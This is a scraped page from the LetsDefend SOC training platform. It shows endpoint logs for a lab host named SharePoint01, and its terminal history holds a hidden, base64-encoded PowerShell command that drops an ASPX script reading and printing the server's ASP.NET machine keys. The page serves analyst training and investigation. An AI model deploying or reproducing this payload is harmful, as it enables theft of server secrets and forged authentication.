 LetsDefend
NOW PART OF HACKTHEBOX
Home
Learn
Practice
Challenge
Pricing
VIP+ for free
0
Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
172.16.20.17
SharePoint01
172.16.20.17
Processes 27
Network Action 29
Terminal History 4
Browser History 0
Results: 10
EVENT TIME
COMMAND LINE
ll\v1.0\powershell.exe...
v4.0.30319\csc.exe" ...
orm runat=\"server...
ll\v1.0\powershell.exe...
COMMAND LINE
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidde
n -e PCVAIEltcG9ydCBOYW1lc3BhY2U9IlN5c3RlbS5EaWFnbm9zdGljcyIgJT4NCj
wlQCBJbXBvcnQgTmFtZXNwYWNlPSJTeXN0ZW0uSU8iICU+DQo8c2NyaXB0IH
J1bmF0PSJzZXJ2ZXIiIGxhbmd1YWdlPSJjIyIgQ09ERVBBR0U9IjY1MDAxIj4NCiAg
ICBwdWJsaWMgdm9pZCBQYWdlX2xvYWQoKQ0KICAgIHsNCgkJdmFyIHN5ID
0gU3lzdGVtLlJlZmxlY3Rpb24uQXNzZW1ibHkuTG9hZCgiU3lzdGVtLldlYiwgVmV
yc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuP
WIwM2Y1ZjdmMTFkNTBhM2EiKTsNCiAgICAgICAgdmFyIG1rdCA9IHN5LkdldFR
5cGUoIlN5c3RlbS5XZWIuQ29uZmlndXJhdGlvbi5NYWNoaW5lS2V5U2VjdGlvbiIp
Ow0KICAgICAgICB2YXIgZ2FjID0gbWt0LkdldE1ldGhvZCgiR2V0QXBwbGljYXRp
b25Db25maWciLCBTeXN0ZW0uUmVmbGVjdGlvbi5CaW5kaW5nRmxhZ3MuU3
RhdGljIHwgU3lzdGVtLlJlZmxlY3Rpb24uQmluZGluZ0ZsYWdzLk5vblB1YmxpYyk
7DQogICAgICAgIHZhciBjZyA9IChTeXN0ZW0uV2ViLkNvbmZpZ3VyYXRpb24uT
WFjaGluZUtleVNlY3Rpb24pZ2FjLkludm9rZShudWxsLCBuZXcgb2JqZWN0WzB
dKTsNCiAgICAgICAgUmVzcG9uc2UuV3JpdGUoY2cuVmFsaWRhdGlvbktleSsifCI
rY2cuVmFsaWRhdGlvbisifCIrY2cuRGVjcnlwdGlvbktleSsifCIrY2cuRGVjcnlwdGlvb
isifCIrY2cuQ29tcGF0aWJpbGl0eU1vZGUpOw0KICAgIH0NCjwvc2NyaXB0Pg==